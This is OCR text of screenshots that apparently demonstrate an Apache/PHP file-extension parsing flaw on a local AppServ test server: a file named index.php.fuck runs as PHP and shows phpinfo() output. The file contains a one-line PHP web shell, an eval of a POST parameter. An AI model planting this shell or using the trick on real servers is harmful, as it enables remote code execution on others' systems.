 phpinfo() - Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/index.php.fuck
Google
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
phpinfo()
PHP Version 6.0.0-dev
php
System Windows NT TEST-EB190816E4 5.2 build 3790
Build Date May 8 2008 02:04:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded Configuration C:\WINDOWS\php.ini
File
PHP API 20070116
PHP Extension 20070729
Zend Extension 320070729
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
Unicode Support Based on Copyright (C) 2005, International Business Machines
Corporation and others. All Rights Reserved. . ICU Version 3.4.
IPv6 Support enabled
Registered PHP Streams php, file, glob, data, http, ftp, compress.zlib
Registered Stream Socket tcp, udp
完成
转到 链接
C:\AppServ\www
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\AppServ\www
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
名称 大小 类型
index.php.fuck 1 KB FUCK 文件
appserv 文件夹
cgi-bin 文件夹
phpMyAdmin 文件夹
test.php 1 KB PHP 文件
index.php.fuck - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
<?php phpinfo();?>
理
开始 localhost / localho... 欢迎光临单甫之城 - ... phpinfo() - Firefox... C:\AppServ\www index.php.fuck - 记... 命令提示符 16:48